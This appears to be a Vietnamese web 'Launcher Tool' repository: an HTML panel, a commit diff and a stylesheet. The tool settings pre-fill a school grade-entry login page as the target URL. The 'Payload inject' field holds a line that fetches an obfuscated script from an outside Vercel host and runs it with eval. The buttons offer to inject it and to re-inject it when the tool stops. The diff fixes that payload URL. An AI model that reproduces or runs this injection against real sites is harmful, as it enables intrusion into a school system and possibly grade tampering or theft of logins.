
==== launcher/index.html @ 73d161ef "Create index.html" ====
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Launcher Tool</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
  <h1>LAUNCHER PANEL</h1>

  <div class="panel">
    <button id="btnLaunch" class="btn primary">LAUNCH TOOL</button>
    <button id="btnSettingTool" class="btn">SETTING TOOL</button>
    <button id="btnSettingWeb" class="btn">SETTING WEB</button>
  </div>

  <div id="status" class="status">Trạng thái: Chờ lệnh</div>
</div>

<!-- Popup inject lại -->
<div id="popup" class="popup hidden">
  <div class="popup-content">
    <h2>Tool bị ngắt</h2>
    <p>Phát hiện tool đã dừng. Inject lại?</p>
    <div class="popup-actions">
      <button id="btnReinject" class="btn primary">INJECT LẠI</button>
      <button id="btnClose" class="btn">ĐÓNG</button>
    </div>
  </div>
</div>

<!-- Setting Tool -->
<div id="settingTool" class="modal hidden">
  <div class="modal-content">
    <h2>SETTING TOOL</h2>
    <label>URL đích:</label>
    <input type="text" id="inpTargetUrl" value="https://nhapdiem.truonghocviet.vn/Account/Login">
    <label>Payload inject:</label>
    <textarea id="inpPayload">fetch('vschoolx.vercel.app/files/obf.js').then(r => r.text()).then(eval);</textarea>
    <label>Thời gian chờ (ms):</label>
    <input type="number" id="inpDelay" value="3000">
    <div class="modal-actions">
      <button id="btnSaveTool" class="btn primary">LƯU</button>
      <button id="btnCloseTool" class="btn">ĐÓNG</button>
    </div>
  </div>
</div>

<!-- Setting Web -->
<div id="settingWeb" class="modal hidden">
  <div class="modal-content">
    <h2>SETTING WEB</h2>
    <label>Tiêu đề:</label>
    <input type="text" id="inpTitle" value="Launcher Tool">
    <label>Màu nền:</label>
    <input type="color" id="inpBg" value="#0d1117">
    <label>Màu chữ:</label>
    <input type="color" id="inpText" value="#c9d1d9">
    <div class="modal-actions">
      <button id="btnSaveWeb" class="btn primary">LƯU</button>
      <button id="btnCloseWeb" class="btn">ĐÓNG</button>
    </div>
  </div>
</div>

<script src="script.js"></script>
</body>
</html>

==== commit 4aa69673: "Update index.html" ====
--- a/launcher/index.html
+++ b/launcher/index.html
@@ -4,7 +4,8 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Launcher Tool</title>
-<link rel="stylesheet" href="style.css">
+<!-- Sửa lại đường dẫn tuyệt đối cho CSS -->
+<link rel="stylesheet" href="./style.css">
 </head>
 <body>
 <div class="container">
@@ -38,7 +39,7 @@
     <label>URL đích:</label>
     <input type="text" id="inpTargetUrl" value="https://nhapdiem.truonghocviet.vn/Account/Login">
     <label>Payload inject:</label>
-    <textarea id="inpPayload">fetch('vschoolx.vercel.app/files/obf.js').then(r => r.text()).then(eval);</textarea>
+    <textarea id="inpPayload">fetch('https://vschoolx.vercel.app/files/obf.js').then(r => r.text()).then(eval);</textarea>
     <label>Thời gian chờ (ms):</label>
     <input type="number" id="inpDelay" value="3000">
     <div class="modal-actions">
@@ -65,6 +66,7 @@
   </div>
 </div>
 
-<script src="script.js"></script>
+<!-- Sửa lại đường dẫn tuyệt đối cho JS -->
+<script src="./script.js"></script>
 </body>
 </html>
--- a/launcher/style.css
+++ b/launcher/style.css
@@ -0,0 +1,57 @@
+* { margin:0; padding:0; box-sizing:border-box; font-family:Consolas,monospace; }
+body {
+  background:#0d1117; color:#c9d1d9;
+  min-height:100vh; display:flex; align-items:center; justify-content:center;
+}
+.container {
+  width:420px; padding:24px;
+  border:1px solid #30363d; border-radius:8px;
+  background:#161b22;
+}
+h1 {
+  font-size:18px; text-align:center;
+  margin-bottom:20px; letter-spacing:2px; color:#58a6ff;
+}
+.panel { display:flex; flex-direction:column; gap:12px; }
+.btn {
+  padding:12px; background:#21262d; color:#c9d1d9;
+  border:1px solid #30363d; border-radius:6px;
+  cursor:pointer; font-size:13px; letter-spacing:1px;
+  transition:0.15s;
+}
+.btn:hover { background:#30363d; }
+.btn.primary { background:#238636; border-color:#2ea043; color:#fff; }
+.btn.primary:hover { background:#2ea043; }
+.status {
+  margin-top:16px; padding:10px; font-size:12px;
+  border:1px dashed #30363d; border-radius:6px;
+  text-align:center; color:#8b949e;
+}
+.hidden { display:none !important; }
+
+/* Popup */
+.popup, .modal {
+  position:fixed; inset:0; background:rgba(0,0,0,0.75);
+  display:flex; align-items:center; justify-content:center; z-index:100;
+}
+.popup-content, .modal-content {
+  width:360px; background:#161b22; padding:20px;
+  border:1px solid #30363d; border-radius:8px;
+}
+.popup-content h2, .modal-content h2 {
+  font-size:15px; margin-bottom:12px; color:#f85149;
+}
+.modal-content h2 { color:#58a6ff; }
+.popup-content p { font-size:13px; margin-bottom:16px; color:#8b949e; }
+.modal-content label {
+  display:block; font-size:12px; margin:10px 0 4px; color:#8b949e;
+}
+.modal-content input, .modal-content textarea {
+  width:100%; padding:8px; background:#0d1117; color:#c9d1d9;
+  border:1px solid #30363d; border-radius:4px; font-size:12px;
+}
+.modal-content textarea { height:70px; resize:vertical; }
+.popup-actions, .modal-actions {
+  display:flex; gap:8px; margin-top:16px;
+}
+.popup-actions .btn, .modal-actions .btn { flex:1; }
